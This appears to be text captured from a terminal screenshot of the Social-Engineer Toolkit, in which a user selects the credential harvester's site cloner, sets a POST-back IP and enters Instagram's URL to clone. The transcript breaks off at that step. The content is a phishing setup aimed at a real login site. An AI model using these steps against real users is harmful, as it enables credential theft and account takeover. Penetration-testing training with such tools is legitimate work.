 root@nyssa: ~/Downloads
File Edit View Search Terminal Help
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within
SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:10.133.1.90
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.instagram.com